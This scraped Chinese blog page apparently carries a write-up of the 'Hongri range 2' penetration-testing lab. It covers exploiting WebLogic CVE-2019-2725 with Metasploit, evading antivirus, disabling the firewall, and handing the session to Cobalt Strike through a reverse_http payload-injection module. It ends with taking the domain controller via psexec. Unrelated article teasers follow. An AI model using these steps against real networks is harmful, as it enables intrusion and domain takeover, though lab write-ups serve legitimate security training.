

一、所需环境

web端(双网卡)pc主机(双网卡)dc

web端开启weblogic服务,360安全卫士



二、信息收集

1、目标主机探测



2、端口扫描

发现开启了许多高危端口,比如:7001、3389、445等



3、对7001weblogic端口就行漏洞扫描--->工具(Vscan-plus)

发现扫出了一些cve漏洞,然后逐个尝试

三、打点

1、访问weblogic页面

没啥东西接着就是对该服务的漏洞利用了





2、使用msf就行漏洞利用

经过多次尝试觉得使用cve-2019-2725漏洞可以成功使用,而且不会被杀软拦截



发现已经成功获得了对方的shell,查看了一下权限,发现是administrator还行,使用getsystem提权失败,则想着将对方的防火墙关闭掉,一边后续的渗透操作



接着就是查看一下目标机器的IP信息



发现还有一个内网地址,然后接着使用systeminfo看一下目标主机打了那些补丁

然后还发现了域 de1ay.com

四、内网渗透





1、msf委派cs上线

use exploit/windows/local/payload_inject

set session 1

set lport 5757

set DisablePayloadHandler true

set payload windows/meterpreter/reverse_http



cs配置监听模块



成功委派上线



2、爬取域管的账户密码

确定域管理员



shell net user /domain

发现此处不能直接查看,要在域控内才行,接着就是对其余的主机就行横向渗透



3、内网端口扫描

portscan 10.10.10.0/24 1-1024,3389,5000-6000 arp 1024







发现了两个主机一个是pc,另一个是dc,然后就是通过使用psexec,使用域管理员账户登陆dc



发现dc已成功拿下,pc同理

横向渗透完成

红日靶场二

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.hqwc.cn/news/742289.html

如若内容造成侵权/违法违规/事实不符,请联系编程知识网进行投诉反馈email:809451989@qq.com,一经查实,立即删除!相关文章

算法金 | 来了,pandas 2.0

大侠幸会,在下全网同名「算法金」 0 基础转 AI 上岸,多个算法赛 Top 「日更万日,让更多人享受智能乐趣」今日 210+/10000,内含

Pandas 是一个强大的数据分析库,广泛应用于科学研究、金融分析、商业智能等领域。它提供了高效的数据结构和数据分析工具,使得处理和分析数据变…

给你安利一个程序员上岸公务员的开源项目

写在前面

也许你还在工位上焦虑着人工智能会不会替代自己

也许你还在为一眼看不到头的加班而苦恼

也许你还在为夜晚拉长了的背影而感到孤独无助。

那么今天推荐的这个开源项目或许值得你一看。

都说宇宙的尽头是考编,今天推荐的开源项目就是公务员从入门到上岸,最佳程序员公考…

WSL2连接USB设备(以USRP B210为例)

使用WSL2时,发现其无法直接识别到宿主机上插入的USB设备。

可利用USPIPD-WIN项目进行连接。

以下以USRP B210设备连接为例,展示连接过程:

安装USBIPD-WIN 项目

参考连接 USB 设备 | Microsoft Learn,我选择通过.msi文件安装:转到 usbipd-win 项目的最新发布页。

选择 .msi…

Simple WPF: S3实现MINIO大文件上传并显示上传进度

早两天写了一篇S3简单上传文件的小工具,知乎上看到了一个问题问如何实现显示MINIO上传进度,因此拓展一下这个小工具能够在上传大文件时显示进度。最新内容优先发布于个人博客:小虎技术分享站,随后逐步搬运到博客园。

创作不易,如果觉得有用请在Github上为博主点亮一颗小星…

.NET 9 预览版6发布

微软发布了 .NET 9 的第 6 个预览版,此版本包括对运行时、SDK、.NET MAUI、ASP.NET Core 和 C# 的更新,预览版没有包含太多新的主要功能或特性,因为已接近 .NET 9 开发的最后阶段,该开发计划于 11 月全面发布。Loongarch的Native-AOT代码合进去了,龙芯.NET 可以直接同步社…

【Azure Developer】一个复制Redis Key到另一个Redis服务的工具(redis_copy_net8)

介绍一个简单的工具,用于将Redis数据从一个redis端点复制到另一个redis端点,基于原始存储库转换为.NET 8:https://github.com/LuBu0505/redis-copy-net8介绍一个简单的工具,用于将Redis数据从一个redis端点复制到另一个redis端点,基于原始存储库转换为.NET 8:https://git…

[Windows环境]nvm工具的介绍和安装

nvm工具介绍

NVM(Node Version Manager)是一个用于管理Node.js版本的工具。它允许用户在同一台机器上同时安装和切换不同版本的Node.js,以便在不同的项目中使用特定的Node.js版本。同时为每个版本保留独立的环境,避免版本冲突和兼容性问题。此文章步骤以windows为例使用set…



劫持TLS绕过canary 堆和栈的灵活转换

引入:什么是TLScanary?

TLScanary 是一种在 Pwn(主要是二进制漏洞利用)中常见的技术,专门用于处理 TLS 保护的二进制文件。在安全竞赛(例如 CTF)和漏洞利用场景中,攻击者需要应对目标程序的多层安全机制,其中 TLS 是一种常见的保护措施。TLScanary 结合了 TLS 协议与堆…



松灵机器人scout mini小车 自主导航(3)——建图导航仿真

松灵机器人Scout mini小车建图导航仿真

在之前的文章中,我们已经介绍了如何在gazebo和rviz对scout mini小车进行仿真,并且测试了添加自定义的传感器,在本文章中将进一步介绍如何利用scout mini小车 在仿真环境中建图和导航。

仓库链接: https://gitee.com/agent-explorer/ro…

ComfyUI进阶篇:ControlNet核心节点

前言:

ControlNet_aux库包含大量的图片预处理节点,功能丰富,适用于图像分割、边缘检测、姿势检测、深度图处理等多种预处理方式。掌握这些节点的使用是利用ControlNet的关键,本篇文章将帮助您理解和学会使用这些节点。

目录

一、安装方法

二、模型下载

三、Segmentor节点

四…

面对百度的无期徒刑,幸好还有微软的必应

昨天我们通过【i博客园】公众号发布文章 被百度降权的经历:没有百度的日子,是百度给的无期徒刑 时发现,百度不但没有回心转意,反而对园子的处罚更加严厉了,博客主站(www域名)的新发内容一天内0收录。而在去年9月21日我们完全解除对百度蜘蛛的屏蔽后(详见博文),9月25日…

![[Windows环境]nvm工具的介绍和安装](https://img2024.cnblogs.com/blog/3291852/202407/3291852-20240711191500002-1133420570.png)